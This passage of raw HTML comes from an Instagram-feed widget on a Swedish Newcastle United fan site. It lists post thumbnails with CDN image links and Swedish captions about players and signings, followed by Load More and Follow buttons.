ontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;}">
			<span class="sbi-screenreader">Vad anser ni om Isaks uttalande?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vad anser ni om Isaks uttalande?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18089945140765099" data-date="1755329120">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNaE1jtMZ95/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&#038;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&#038;oe=69694E6C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;}">
			<span class="sbi-screenreader">Premiär och matchdag! Vad blir slutresultatet?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Premiär och matchdag! Vad blir slutresultatet?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040610603361201" data-date="1754730875">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNIPxhwCyi8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&#038;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&#038;oe=6969653D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;}">
			<span class="sbi-screenreader">Legends.</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Legends." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18051675245620524" data-date="1754141025">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM2quY4C6zN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&#038;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&#038;oe=69695FF1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;}">
			<span class="sbi-screenreader">Ramsdale klar. Hur högt värderar ni värvningen frå</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Ramsdale klar. Hur högt värderar ni värvningen från 1-5 ?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17865854124421479" data-date="1752313380">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMAMxOuiPY5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&#038;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&#038;oe=69695680"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;}">
			<span class="sbi-screenreader">Välkommen @anthonyelanga Vilket nummer vill ni se </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Välkommen @anthonyelanga Vilket nummer vill ni se på Elanga? 👀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18118753414472285" data-date="1751887814">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DLzhEO5C-Zg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&#038;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&#038;oe=696949F0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;}">
			<span class="sbi-screenreader">Thanks for everything! 🖤🤍 #Nufc</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Thanks for everything! 🖤🤍 #Nufc" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/swedishmagpies/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*3"
		  data-resized="{&quot;18118753414472285&quot;:{&quot;id&quot;:&quot;511423836_18367847056180967_50445094366130601_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17865854124421479&quot;:{&quot;id&quot;:&quot;517583513_18368416834180967_5696409565849851584_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051675245620524&quot;:{&quot;id&quot;:&quot;526941048_18370866496180967_169448116422690063_n&quot;,&quot;ratio&quot;:&quot;0.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&